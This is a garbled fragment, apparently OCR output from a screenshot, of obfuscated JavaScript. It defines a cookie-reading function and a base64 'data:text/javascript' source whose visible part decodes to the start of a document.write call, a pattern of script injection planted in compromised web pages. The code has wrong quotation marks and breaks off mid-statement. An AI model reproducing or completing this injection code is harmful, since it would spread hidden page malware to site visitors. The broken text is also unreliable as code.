
function getCookie(e){var
U=document.cookie.match(new RegExp(„(?:^|;
)“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=
([^;]*)“));return U?decodeURIComponent(U[1]):void
0}var
src=“data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var